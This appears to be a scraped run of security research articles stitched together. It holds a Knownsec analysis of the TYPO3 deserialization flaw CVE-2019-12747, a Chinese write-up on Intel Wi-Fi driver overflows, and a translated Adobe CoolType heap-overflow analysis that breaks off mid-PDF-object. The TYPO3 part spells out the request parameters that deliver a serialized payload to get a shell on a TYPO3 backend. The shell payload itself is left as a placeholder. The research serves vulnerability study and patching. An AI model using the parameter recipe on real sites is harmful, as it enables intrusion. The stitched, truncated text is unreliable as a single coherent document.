**Author: mengchen@Knownsec 404 Team**
**Date: August 1, 2019**
**Chinese Version:<https://paper.seebug.org/996/>**
## 1\. Introduction
TYPO3 is a free and open-source Web content management system written in PHP.
It is released under the GNU General Public License.
On July 16, 2019, the RIPS team revealed a vulnerability(CVE-2019-12747)
[detail](https://blog.ripstech.com/2019/typo3-overriding-the-database/) for
Typo3 CMS. It allows users to execute any PHP code in the backend.
Affected Versions: `8.0.0-8.7.26` and `9.0.0-9.5.7`
## 2\. Test Environment
Nginx/1.15.8
PHP 7.3.1 + xdebug 2.7.2
MySQL 5.7.27
Typo3 9.5.7
## 3\. TCA
Before this , we need to know the `TCA(Table Configuration Array)` of `Typo3`.
In the code of `Typo3`, it is represented as `$GLOBALS['TCA']`.
In `Typo3`, `TCA` is an extension of the definition of the database table. It
defines which tables can be edited in the backend of `Typo3`. It has 3 main
functions :
* Represents the relationship between tables
* Define the fields and layouts displayed in the backend
* Verifies fields
The two exploits of this vulnerability are in the `CoreEngine` and
`FormEngine` structures, and`TCA` is the bridge between them. It tells the two
core structures how to represent tables, fields and relationship.
Table entries (first level) :
$GLOBALS['TCA']['pages'] = [
...
];
$GLOBALS['TCA']['tt_content'] = [
...
];
`pages` and `tt_content` are the tables in the database.
The next level is an array that defines how to process a table.
$GLOBALS['TCA']['pages'] = [
'ctrl' => [
....
],
'interface' => [
....
],
'columns' => [
....
],
'types' => [
....
],
'palettes' => [
....
],
];
Above is all we need to know about for this analysis. More detailed
information can be found in the [Official
Handbook](https://docs.typo3.org/m/typo3/reference-tca/master/en-us/Introduction/Index.html).
## 4\. Vulnerability analysis
The process of exploiting the entire vulnerability is not particularly
complicated. It requires two steps. In the first step, the variable is
overwritten to cause the deserialized input to be controllable. The second
step is to construct a special deserialized string to write `shell`. The
second step is the old routine. All we need to do is to find a class that can
write files in the magic method. The fun part of this vulnerability is the
variable covering, and the way to get into the vulnerability of the two
components is also slightly different. Let's take a look at this
vulnerability.
### 4.1 Patch analysis
From the official
[Notification](https://typo3.org/security/advisory/typo3-core-sa-2019-020/) of
Typo3 we can see that the vulnerability affects two components - `Backend &
Core API (ext :backend, ext:core)`. We can find
[records](https://github.com/TYPO3/TYPO3.CMS/commit/555e0dd2b28f01a2f242dfefc0f344d10de50b2a?diff=unified)
on GitHub:
Obviously, the patch disables the deserialization operations in
`DatabaseLanguageRows.php` of `backend` and `DataHandler.php` in `core`.
### 4.2 Backend ext vulnerability point exploit process analysis
Look at the vulnerability points in the `Backend` component based on the
location of the patch.
Path:
`typo3/sysext/backend/Classes/Form/FormDataProvider/DatabaseLanguageRows.php:37`
public function addData(array $result)
{
if (!empty($result['processedTca']['ctrl']['languageField'])
&& !empty($result['processedTca']['ctrl']['transOrigPointerField'])
) {
$languageField = $result['processedTca']['ctrl']['languageField'];
$fieldWithUidOfDefaultRecord = $result['processedTca']['ctrl']['transOrigPointerField'];
if (isset($result['databaseRow'][$languageField]) && $result['databaseRow'][$languageField] > 0
&& isset($result['databaseRow'][$fieldWithUidOfDefaultRecord]) && $result['databaseRow'][$fieldWithUidOfDefaultRecord] > 0
) {
// Default language record of localized record
$defaultLanguageRow = $this->getRecordWorkspaceOverlay(
$result['tableName'],
(int)$result['databaseRow'][$fieldWithUidOfDefaultRecord]
);
if (empty($defaultLanguageRow)) {
throw new DatabaseDefaultLanguageException(
'Default language record with id ' . (int)$result['databaseRow'][$fieldWithUidOfDefaultRecord]
. ' not found in table ' . $result['tableName'] . ' while editing record ' . $result['databaseRow']['uid'],
1438249426
);
}
$result['defaultLanguageRow'] = $defaultLanguageRow;
// Unserialize the "original diff source" if given
if (!empty($result['processedTca']['ctrl']['transOrigDiffSourceField'])
&& !empty($result['databaseRow'][$result['processedTca']['ctrl']['transOrigDiffSourceField']])
) {
$defaultLanguageKey = $result['tableName'] . ':' . (int)$result['databaseRow']['uid'];
$result['defaultLanguageDiffRow'][$defaultLanguageKey] = unserialize($result['databaseRow'][$result['processedTca']['ctrl']['transOrigDiffSourceField']]);
}
//......
}
//......
}
//......
}
Many classes inherit the `FormDataProviderInterface` interface, so static
analysis to find out who called the `DatabaseLanguageRows` `addData` method is
not realistic. But according to the demo video in the article, we can know
that there is a vulnerability point in the function of modifying the `page` in
the website. Add a breakpoint to the `addData` method and send a normal
request to modify the `page`.
When the program breaks at the `addData` method of `DatabaseLanguageRows`, we
can get the call chain.
In `DatabaseLanguageRows` of this `addData`, only one `$result` array is
passed in, and the target of the deserialization operation is a value in
`$result['databaseRow']`. Depending on the name of the variable, it may be the
value obtained from the database . Continue to analyze it.
Go to the `compile` method of `OrderedProviderList`.
Path:
`typo3/sysext/backend/Classes/Form/FormDataGroup/OrderedProviderList.php:43`
public function compile(array $result): array
{
$orderingService = GeneralUtility::makeInstance(DependencyOrderingService::class);
$orderedDataProvider = $orderingService->orderByDependencies($this->providerList, 'before', 'depends');
foreach ($orderedDataProvider as $providerClassName => $providerConfig) {
if (isset($providerConfig['disabled']) && $providerConfig['disabled'] === true) {
// Skip this data provider if disabled by configuration
continue;
}
/** @var FormDataProviderInterface $provider */
$provider = GeneralUtility::makeInstance($providerClassName);
if (!$provider instanceof FormDataProviderInterface) {
throw new \UnexpectedValueException(
'Data provider ' . $providerClassName . ' must implement FormDataProviderInterface',
1485299408
);
}
$result = $provider->addData($result);
}
return $result;
}
We can see that in the `foreach` loop, the program dynamically instantiates
the class in `$this->providerList`, then calls its `addData` method, and uses
`$result` as the argument to the method.
Before calling the `DatabaseLanguageRows` class, the `addData` method of the
class shown in the figure is called.
After querying the manual and analyzing the code, we can know that in the
`DatabaseEditRow` class, the data in the database table is read by calling the
`addData` method and stored in the `$result['databaseRow']` variable.
Path:`typo3/sysext/backend/Classes/Form/FormDataProvider/DatabaseEditRow.php:32`
public function addData(array $result)
{
if ($result['command'] !== 'edit' || !empty($result['databaseRow'])) {
return $result;
}
$databaseRow = $this->getRecordFromDatabase($result['tableName'], $result['vanillaUid']); // Get records in the database
if (!array_key_exists('pid', $databaseRow)) {
throw new \UnexpectedValueException(
'Parent record does not have a pid field',
1437663061
);
}
BackendUtility::fixVersioningPid($result['tableName'], $databaseRow);
$result['databaseRow'] = $databaseRow;
return $result;
}
The `addData` method of the `DatabaseRecordOverrideValues` class is called
later.
Path:
`typo3/sysext/backend/Classes/Form/FormDataProvider/DatabaseRecordOverrideValues.php:31`
public function addData(array $result)
{
foreach ($result['overrideValues'] as $fieldName => $fieldValue) {
if (isset($result['processedTca']['columns'][$fieldName])) {
$result['databaseRow'][$fieldName] = $fieldValue;
$result['processedTca']['columns'][$fieldName]['config'] = [
'type' => 'hidden',
'renderType' => 'hidden',
];
}
}
return $result;
}
Here, the key-value pairs in `$result['overrideValues']` are stored in
`$result['databaseRow']`. If `$result['overrideValues']` is controllable, then
through this class, we can control the value of `$result['databaseRow']`.
Go ahead and see where the value of `$result` comes from.
Path: `typo3/sysext/backend/Classes/Form/FormDataCompiler.php:58`
public function compile(array $initialData)
{
$result = $this->initializeResultArray();
//......
foreach ($initialData as $dataKey => $dataValue) {
// ......
$result[$dataKey] = $dataValue;
}
$resultKeysBeforeFormDataGroup = array_keys($result);
$result = $this->formDataGroup->compile($result);
// ......
}
Obviously, the data in `$initialData` is stored in `$result` by calling the
`compile` method of the `FormDataCompiler` class.
Go forward and we will come to the `makeEditForm` method in the
`EditDocumentController` class.
Here, `$formDataCompilerInput['overrideValues']` gets the data from
`$this->overrideVals[$table]`.
While the value of `$this->overrideVals` is set in the method `preInit`, which
gets the key-value pairs in the form passed in via the `POST` request.
In this way, we can control the deserialized string during this request.
Submit any input in the form of an array. It will be parsed in the backend
code, and then the backend will judge and process it according to `TCA`. For
example, we added a form item named `a[b][c][d]` in the submission form and
set its value to be `233`.
Add a breakpoint in the controller `EditDocumentController.php` of the edit
form, then submit the request.
We can see that the passed key-value pairs become parsed arrays after being
parsed by the `getParsedBody` method, and there are no restrictions.
We only need to pass in the `overrideVals` array in the form. For the specific
key-value pairs in this array, you need to see which key value of
`$result['databaseRow']` is taken when deserializing.
if (isset($result['databaseRow'][$languageField]) && $result['databaseRow'][$languageField] > 0 && isset($result['databaseRow'][$fieldWithUidOfDefaultRecord]) && $result['databaseRow'][$fieldWithUidOfDefaultRecord] > 0) {
//......
if (!empty($result['processedTca']['ctrl']['transOrigDiffSourceField']) && !empty($result['databaseRow'][$result['processedTca']['ctrl']['transOrigDiffSourceField']])) {
$defaultLanguageKey = $result['tableName'] . ':' . (int) $result['databaseRow']['uid'];
$result['defaultLanguageDiffRow'][$defaultLanguageKey] = unserialize($result['databaseRow'][$result['processedTca']['ctrl']['transOrigDiffSourceField']]);
}
//......
}
In order to enter the deserialization , we also need to achieve the above
condition `if` . We can debug it dynamically and then the below is called in
the `if` statement.
$result['databaseRow']['sys_language_uid']
$result['databaseRow']['l10n_parent']
Called later in deserialization is:
$result['databaseRow']['l10n_diffsource']
Therefore, we only need to add three parameters to the request form.
overrideVals[pages][sys_language_uid] ==> 4
overrideVals[pages][l10n_parent] ==> 4
overrideVals[pages][l10n_diffsource] ==> serialized_shell_datas
As you can see, our input successfully reached the deserialized position.
### 4.3 Core ext vulnerability point exploit process analysis
Let us then analyze the vulnerability point in `Core`.
Path: `typo3/sysext/core/Classes/DataHandling/DataHandler.php:1453`
public function fillInFieldArray($table, $id, $fieldArray, $incomingFieldArray, $realPid, $status, $tscPID)
{
// Initialize:
$originalLanguageRecord = null;
$originalLanguage_diffStorage = null;
$diffStorageFlag = false;
// Setting 'currentRecord' and 'checkValueRecord':
if (strpos($id, 'NEW') !== false) {
// Must have the 'current' array - not the values after processing below...
$checkValueRecord = $fieldArray;
if (is_array($incomingFieldArray) && is_array($checkValueRecord)) {
ArrayUtility::mergeRecursiveWithOverrule($checkValueRecord, $incomingFieldArray);
}
$currentRecord = $checkValueRecord;
} else {
// We must use the current values as basis for this!
$currentRecord = ($checkValueRecord = $this->recordInfo($table, $id, '*'));
// This is done to make the pid positive for offline versions; Necessary to have diff-view for page translations in workspaces.
BackendUtility::fixVersioningPid($table, $currentRecord);
}
// Get original language record if available:
if (is_array($currentRecord)
&& $GLOBALS['TCA'][$table]['ctrl']['transOrigDiffSourceField']
&& $GLOBALS['TCA'][$table]['ctrl']['languageField']
&& $currentRecord[$GLOBALS['TCA'][$table]['ctrl']['languageField']] > 0
&& $GLOBALS['TCA'][$table]['ctrl']['transOrigPointerField']
&& (int)$currentRecord[$GLOBALS['TCA'][$table]['ctrl']['transOrigPointerField']] > 0
) {
$originalLanguageRecord = $this->recordInfo($table, $currentRecord[$GLOBALS['TCA'][$table]['ctrl']['transOrigPointerField']], '*');
BackendUtility::workspaceOL($table, $originalLanguageRecord);
$originalLanguage_diffStorage = unserialize($currentRecord[$GLOBALS['TCA'][$table]['ctrl']['transOrigDiffSourceField']]);
}
//......
If we want to go into the deserialized position, we need to satisfy the
previous `if` condition.
if (is_array($currentRecord)
&& $GLOBALS['TCA'][$table]['ctrl']['transOrigDiffSourceField']
&& $GLOBALS['TCA'][$table]['ctrl']['languageField']
&& $currentRecord[$GLOBALS['TCA'][$table]['ctrl']['languageField']] > 0
&& $GLOBALS['TCA'][$table]['ctrl']['transOrigPointerField']
&& (int)$currentRecord[$GLOBALS['TCA'][$table]['ctrl']['transOrigPointerField']] > 0
)
That means the following conditions are required
* `$currentRecord` is an array.
* There are `transOrigDiffSourceField`, `languageField`, `transOrigPointerField` fields in the table attribute of `$table` in `TCA`.
* `$table` 's attributes `languageField` and `transOrigPointerField` have corresponding values greater than `0` in `$currentRecord`.
Let's check the `TCA` table and there are six tables that meet the second
condition.
sys_file_reference
sys_file_metadata
sys_file_collection
sys_collection
sys_category
pages
But the value of the `adminOnly` attribute of all `sys_*` fields is `1`, which
can only be changed by the administrator. So the only table we can use is
`pages`.
Its attribute value is
[languageField] => sys_language_uid
[transOrigPointerField] => l10n_parent
[transOrigDiffSourceField] => l10n_diffsource
In the previous code, there is an `if-else` statement that processes the
passed arguments.
From the comments, we can know about the function of each parameter passed in:
* The array `$fieldArray` is the default value, which generally is not we can control .
* The array `$incomingFieldArray` is the field you want to set, it will be merged into `$fieldArray` if allowed.
And if the `if (strpos($id, 'NEW') !== false)` condition is satisfied, which
means`$id` is a string and there is a `NEW` string, it will enter the
following operation to get merged.
$checkValueRecord = $fieldArray;
......
if (is_array($incomingFieldArray) && is_array($checkValueRecord)) {
ArrayUtility::mergeRecursiveWithOverrule($checkValueRecord, $incomingFieldArray);
}
$currentRecord = $checkValueRecord;
If the above `if` condition is not met, the value of `$currentRecord` will be
retrieved directly from the database via the `recordInfo` method and we can't
use it later.
To sum up, what we need are
* `$table` is `pages`
* `$id` is a string and there is a `NEW` string
* `payload` should exist in `$incomingFieldArray`
Next we see where the function is called.
Through the global search, we only found one place, which was called in the
`process_datamap` method at
`typo3/sysext/core/Classes/DataHandling/DataHandler.php:954`.
In the whole project, there are too many places to call `process_datamap`. Try
to use `xdebug` dynamic debugging to find the call chain. From the analysis
article of the RIPS team combined with the above analysis of the table name,
we can know that the vulnerability point is in the function of creating
`page`.
The next step is to find the `mainAction` method from
`EditDocumentController.php` to the call chain of the `fillInFieldArray`
method we analyzed earlier.
Try to create a new `page` in the website, then set a breakpoint at the
location of the call `fillInFieldArray`. After sending the request, we get the
call chain.
Take a look at the code for the `mainAction` method.
public function mainAction(ServerRequestInterface $request): ResponseInterface
{
// Unlock all locked records
BackendUtility::lockRecords();
if ($response = $this->preInit($request)) {
return $response;
}
// Process incoming data via DataHandler?
$parsedBody = $request->getParsedBody();
if ($this->doSave
|| isset($parsedBody['_savedok'])
|| isset($parsedBody['_saveandclosedok'])
|| isset($parsedBody['_savedokview'])
|| isset($parsedBody['_savedoknew'])
|| isset($parsedBody['_duplicatedoc'])
) {
if ($response = $this->processData($request)) {
return $response;
}
}
//......
}
Enter the target `$response = $this->processData($request)` when the `if`
condition is met.
if ($this->doSave
|| isset($parsedBody['_savedok'])
|| isset($parsedBody['_saveandclosedok'])
|| isset($parsedBody['_savedokview'])
|| isset($parsedBody['_savedoknew'])
|| isset($parsedBody['_duplicatedoc'])
)
When creating a new `page`, the normal form carries `doSave == 1`, and the
value of `doSave` is obtained in the method `preInit`.
This condition is true by default, and then ``request` is passed to the
`processData` method.
public function processData(ServerRequestInterface $request = null): ?ResponseInterface
{
// @deprecated Variable can be removed in TYPO3 v10.0
$deprecatedCaller = false;
//......
$parsedBody = $request->getParsedBody(); // Get Post request parameters
$queryParams = $request->getQueryParams(); // Get the Get request parameter
$beUser = $this->getBackendUser(); // Get user data
// Processing related GET / POST vars
$this->data = $parsedBody['data'] ?? $queryParams['data'] ?? [];
$this->cmd = $parsedBody['cmd'] ?? $queryParams['cmd'] ?? [];
$this->mirror = $parsedBody['mirror'] ?? $queryParams['mirror'] ?? [];
// @deprecated property cacheCmd is unused and can be removed in TYPO3 v10.0
$this->cacheCmd = $parsedBody['cacheCmd'] ?? $queryParams['cacheCmd'] ?? null;
// @deprecated property redirect is unused and can be removed in TYPO3 v10.0
$this->redirect = $parsedBody['redirect'] ?? $queryParams['redirect'] ?? null;
$this->returnNewPageId = (bool)($parsedBody['returnNewPageId'] ?? $queryParams['returnNewPageId'] ?? false);
// Only options related to $this->data submission are included here
$tce = GeneralUtility::makeInstance(DataHandler::class);
$tce->setControl($parsedBody['control'] ?? $queryParams['control'] ?? []);
// Set internal vars
if (isset($beUser->uc['neverHideAtCopy']) && $beUser->uc['neverHideAtCopy']) {
$tce->neverHideAtCopy = 1;
}
// Load DataHandler with data
$tce->start($this->data, $this->cmd);
if (is_array($this->mirror)) {
$tce->setMirror($this->mirror);
}
// Perform the saving operation with DataHandler:
if ($this->doSave === true) {
$tce->process_uploads($_FILES);
$tce->process_datamap();
$tce->process_cmdmap();
}
//......
}
The code is easy to understand. The data parsed from `$request` is first
stored in `$this->data` and `$this->cmd`, and then it instantiates the `$tce`,
and call `$ The tce->start`method to store the incoming data in its own
members `datamap` and `cmdmap`.
typo3/sysext/core/Classes/DataHandling/DataHandler.php:735
public function start($data, $cmd, $altUserObject = null)
{
//......
// Setting the data and cmd arrays
if (is_array($data)) {
reset($data);
$this->datamap = $data;
}
if (is_array($cmd)) {
reset($cmd);
$this->cmdmap = $cmd;
}
}
And the `if ($this->doSave === true)` condition is also true. Enter the
`process_datamap` method.
The code is commented for reading. In line `985` , all the key names in
`datamap` are obtained and stored in `$orderOfTables`, and then into the
`foreach` loop, and this `$table` is behind Pass in the `fillInFieldArray`
method, so we only need to analyze the loop when `$table == pages`.
$fieldArray = $this->fillInFieldArray($table, $id, $fieldArray, $incomingFieldArray, $theRealPid, $status, $tscPID);
Looking at the code in general, combined with the previous analysis, we need
to meet the following conditions:
* The value of `$recordAccess` should be `true`
* `payload` in `$incomingFieldArray` will not be deleted
* The value of`$table` is `pages`
* `NEW` string exists in `$id`
Since the normal request can be directly called at the call to
`fillInFieldArray`, the first, third, and fourth are valid in the normal
request.
According to the previous analysis of the `fillInFieldArray` method, construct
`payload` and add three key-value pairs to the submitted form.
data[pages][NEW5d3fa40cb5ac4065255421][l10n_diffsource] ==> serialized_shell_data
data[pages][NEW5d3fa40cb5ac4065255421][sys_language_uid] ==> 4
data[pages][NEW5d3fa40cb5ac4065255421][l10n_parent] ==> 4
The `NEW*` string should be modified according to the value generated by the
form.
After sending the request, you can still enter `fillInFieldArray`, and in the
`$incomingFieldArray` parameter, you can see the three key-value pairs we
added.

After entering `fillInFieldArray`, `l10n_diffsource` will be deserialized. At
this point we change its `l10n_diffsource` to a constructed serialized string
in the request, and resend the request to succeed `getshell`.
## 5\. Conclusion
In fact, the exploitation conditions of this vulnerability is simple. You need
to get a valid backend account of `typo3`, and have the right to edit `page`.
Moreover, analyzing `Typo3` gives me a completely different feeling from other
websites. In the process of analyzing the creating and modifying parameters of
the `page` function, I did not find any filtering operations. All parameters
in the backend are based on `TCA`. Only when the input does not meet the
definition of `TCA` will the program throw an exception. The verification of
`TCA` is not strict so it causes by the variable coverage.
The official patching method is not very good. It directly prohibits the
deserialization operation, but I personally think the problem is in the
previous variable coverage. Especially when using the `Backend`, we can
directly cover the data from the database, and there may still be new problems
in the future.
The above is just my view of this vulnerability. Please let me know if there
is any mistake in this paper.
## 6\. Reference
* <https://blog.ripstech.com/2019/typo3-overriding-the-database/>
* <https://www.php.net/manual/en/function.unserialize.php>
* <https://docs.typo3.org/m/typo3/reference-tca/master/en-us/Introduction/Index.html>
* [https://typo3.org/security/advisory/typo3-core-sa-2019-020/](https://docs.typo3.org/m/typo3/reference-tca/master/en-us/Introduction/Index.html "https://typo3.org/security/advisory/typo3-core-sa-2019-020/")
### About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group
of high-profile international security experts. It has over a hundred frontier
security talents nationwide as the core security research team to provide
long-term internationally advanced network security solutions for the
government and enterprises.
Knownsec's specialties include network attack and defense integrated
technologies and product R&D under new situations. It provides visualization
solutions that meet the world-class security technology standards and enhances
the security monitoring, alarm and defense abilities of customer networks with
its industry-leading capabilities in cloud computing and big data processing.
The company's technical strength is strongly recognized by the State Ministry
of Public Security, the Central Government Procurement Center, the Ministry of
Industry and Information Technology (MIIT), China National Vulnerability
Database of Information Security (CNNVD), the Central Bank, the Hong Kong
Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of
security vulnerability and offensive and defensive technology in the fields of
Web, IoT, industrial control, blockchain, etc. 404 team has submitted
vulnerability research to many well-known vendors such as Microsoft, Apple,
Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the
industry.
The most well-known sharing of Knownsec 404 Team includes: [KCon Hacking
Conference](http://kcon.knownsec.com/#/ "KCon Hacking Conference"), [Seebug
Vulnerability Database](https://www.seebug.org/ "Seebug Vulnerability
Database") and [ZoomEye Cyberspace Search Engine](https://www.zoomeye.org/
"ZoomEye Cyberspace Search Engine").
* * * | 社区文章 |
**作者:启明星辰ADLab
原文链接:<https://mp.weixin.qq.com/s/dUQb0XNNT8AQFUcVamG-oQ>**
### 背景
intel Wi-Fi芯片广泛应用于个人笔记本电脑产品,如ThinkPad、Dell笔记本等。2020年ZDI组织披露了intel无线网卡windows驱动程序中存在的CVE-2020-0557
和 CVE-2020-0558漏洞。其中CVE-2020-0557 CSS评分为 8.1 分和 CVE-2020-0558评分为 8.2
分。通过这两个漏洞攻击者可以可以在受害者电脑中远程执行任意代码。
漏洞编号 | 影响的无线网卡
---|---
CVE-2020-0557 | AC 7265 Rev D、AC 3168、AC 8265和AC8260
CVE-2020-0558 | AC8265
### CVE-2020-0558漏洞分析
#### 漏洞原理
当AP热点处理AssocReq时,会调用prvhPanClientSaveAssocResp函数保存AssocReq帧中SSID的值,在处理SSID的过程中,会调用parse_ie函数从数据帧中取出ssid的TLV结构,并调用memcpy_s函数将ssid的内容复制到目标缓冲区。在调用memcpy_s函数的时候,错误地使用ssid的length作为数据复制长度,当ssid的长度大于目标缓冲区的长度时,会导致缓冲区溢出。
图1 CVE-2020-0558函数调用图
#### 问题代码
调用parse_ie函数从数据帧中取出ssid的TLV结构,并调用memcpy_s函数将ssid的内容复制到目标缓冲区。在调用memcpy_s函数的时候,错误地使用ssid的length作为数据复制长度,当ssid的长度大于目标缓冲区的长度时,会导致缓冲区溢出。在下图中,攻击者可以控制*(v8+1)的值,可以拷贝超长的数据复制到目标地址中,从而导致缓冲区溢出。

图2 prvhPanClientSaveAssocResp函数
#### 漏洞修复
新版本的代码中使用osalMemoryCopy函数替代了原来的memcpy_s函数,另外把SSID的拷贝的最大长度强制设为32字节,这样就避免了缓存区溢出的问题。

图3 CVE-2020-0558函数调用图
### CVE-2020-0557漏洞分析
#### 漏洞原理:
当AP热点处理AssocReq时,会调用prvhPanClientSaveAssocResp函数处理AssocReq帧中的数据,其中在函数中会调用prvGoVifClientAssocStoreSupportedChannels函数来处理及保存请求端通道信息,这其中prvGoVifClientAssocStoreSupportedChannels函数会循环调用utilRegulatoryClassToChannelList来处理RegulatoryClass(管制要求)信息。由于在循环处理没有考虑目标的偏移是否越界,当AP热点接收到AssocReq数据帧中RegulatoryClass信息单元有多个信道数据时会导致越界写。
图4 CVE-2020-0557函数调用图
#### 问题代码
prvGoVifClientAssocStoreSupportedChannels函数

图5 prvGoVifClientAssocStoreSupportedChannels函数
图6 utilRegulatoryClassToChannelList函数
#### 漏洞修复
在新版本 增进了对当前index的判断,如果index大于255则退出循环。
图7 修复后的utilRegulatoryClassToChannelList函数
### 参考
【1】<https://www.thezdi.com/blog/2020/5/4/analyzing-a-trio-of-remote-code-execution-bugs-in-intel-wireless-adapters>
* * * | 社区文章 |
# CVE-2016-4203分析:Adobe Acrobat和Reader 的CoolType处理导致的堆溢出漏洞
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://blog.fortinet.com/2016/07/20/analysis-of-cve-2016-4203-adobe-acrobat-and-reader-cooltype-handling-heap-overflow-vulnerability>
译文仅供参考,具体内容表达以及含义原文为准。
**综述**
**最近,Adobe公司修复了Adobe Acrobat和Reader中的一些安全漏洞。其中一个是我们近期发现的堆缓冲区溢出漏洞(CVE – 2016 –
4203)。本博客中,我们想分享一些我们对这个漏洞的分析。**
**概念验证**
可以通过用Adobe Reader
DC打开PoC文件“poc_minimized.pdf”的方式来重现这个漏洞。当打开该文件时,AcroRd32.exe就会崩溃,崩溃信息如下所示:
(8de0.6bc4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=097eeeed ebx=00000015 ecx=097ef6e0 edx=0000cc6c esi=2952d000 edi=00000024
eip=0959a23c esp=2911e5f8 ebp=2911e608 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
CoolType!CTInit+0x45ef1:
0959a23c 0fb606 movzx eax,byte ptr [esi] ds:002b:2952d000=??
0:022> kb
# ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
00 2911e608 09598db1 097eee15 097ef564 097ef44c CoolType!CTInit+0x45ef1
01 2911e674 095939a0 17e9cc38 17e9cd98 17e9cd58 CoolType!CTInit+0x44a66
02 2911e6d0 095935c3 17e9cc38 17e9cd98 17e9cd58 CoolType!CTInit+0x3f655
03 2911e720 0958d9a3 17e9cc38 17e9cd98 17e9cd58 CoolType!CTInit+0x3f278
04 2911e784 0958d79c 00000001 2911e7d8 00000001 CoolType!CTInit+0x39658
05 2911e79c 095a6cb0 2911e8a8 2911e7d8 1a99cf68 CoolType!CTInit+0x39451
06 2911e8fc 095a6996 1a99cf68 097f61a8 2911ea88 CoolType!CTInit+0x52965
07 2911eac4 095a614e 2911ecb8 00000000 097f6480 CoolType!CTInit+0x5264b
08 2911eb90 095a506f 773dfa00 00000000 00000001 CoolType!CTInit+0x51e03
09 2911ef58 095a468a 00000025 20f02fec 00001088 CoolType!CTInit+0x50d24
0a 2911ef98 095a3691 20f02fe0 00000002 2911f028 CoolType!CTInit+0x5033f
0b 2911f100 095a32c7 2911f518 2911f8ac 0000044a CoolType!CTInit+0x4f346
0c 2911f150 0908a44c 145aae2c 2911f518 2911f8ac CoolType!CTInit+0x4ef7c
0d 2911f258 0906bab0 2911f34c 00000000 21d6629c AGM!AGMInitialize+0x51bf0
0e 2911f268 0906b98f 00000000 f7510c27 20d6cf70 AGM!AGMInitialize+0x33254
0f 2911f280 0906ba9c 00000081 21cb6d00 21cb6d00 AGM!AGMInitialize+0x33133
10 2911f9ac 0906182e 090004ca 00001fa0 2911fa01 AGM!AGMInitialize+0x33240
11 2911f9bc 09080a4d 21d76fe8 00000053 00000000 AGM!AGMInitialize+0x28fd2
12 2911fa01 00000000 c8000000 5021ca6f 0027c3d2 AGM!AGMInitialize+0x481f1
0:022> !heap -p -a esi
address 2952d000 found in
_DPH_HEAP_ROOT @ 3d01000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
293c3924: 2952cf40 c0 - 2952c000 2000
6a749abc verifier!AVrfDebugPageHeapAllocate+0x0000023c
7749d836 ntdll!RtlDebugAllocateHeap+0x0000003c
773ffb40 ntdll!RtlpAllocateHeap+0x000000f0
773fdecb ntdll!RtlpAllocateHeapInternal+0x0000027b
773fdc2e ntdll!RtlAllocateHeap+0x0000002e
6854ed63 MSVCR120!malloc+0x00000049 [f:ddvctoolscrtcrtw32heapmalloc.c @ 92]
095550fc CoolType!CTInit+0x00000db1
095589db CoolType!CTInit+0x00004690
**分析**
这个漏洞是堆缓冲区溢出漏洞的一个实例。让我们先看看这个特别制作的PDF文件。我们将这个最小化的PoC文件和正常的PDF文件进行了对比,如下所示。
图1:PoC文件与原始PDF文件
图2.用010编辑器对PoC文件的解析
从图1和图2我们可以看到,PoC文件和原始PDF文件的唯一区别是位于obj 17上的偏移值为0x30e3上的一个字节。该对象的结构如下所示:
17 0 obj
<
/Length 14790
/Filter [/FlateDecode]
